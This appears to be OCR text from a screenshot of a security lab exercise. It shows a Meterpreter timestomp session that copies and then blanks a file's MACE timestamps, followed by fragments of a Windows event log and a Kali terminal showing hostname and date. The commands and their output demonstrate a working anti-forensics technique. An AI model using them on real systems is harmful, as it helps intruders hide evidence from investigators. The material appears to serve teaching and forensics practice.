 meterpreter > timestomp -f C:\\Windows\\Patch.exe gliyanage187787.txt
[*] Pulling MACE attributes from C:\Windows\Patch.exe
[*] Setting specific MACE attributes on gliyanage187787.txt
meterpreter > timestomp gliyanage187787.txt -v
[*] Showing MACE attributes for gliyanage187787.txt
Modified      : 1998-11-14 05:04:24 -0500
Accessed      : 2015-02-19 11:30:52 -0500
Created       : 2015-02-19 11:30:52 -0500
Entry Modified: 2015-02-19 11:30:29 -0500
meterpreter > timestomp gliyanage187787.txt -b
[*] Blanking file MACE attributes on gliyanage187787.txt
meterpreter > timestomp gliyanage187787.txt -v
[*] Showing MACE attributes for gliyanage187787.txt
Modified      : 2106-02-07 01:28:15 -0500
Accessed      : 2106-02-07 01:28:15 -0500
Created       : 2106-02-07 01:28:15 -0500
Entry Modified: 2106-02-07 01:28:15 -0500
meterpreter >
Logged:
Task Category:
Keywords:
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 09:55:59 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$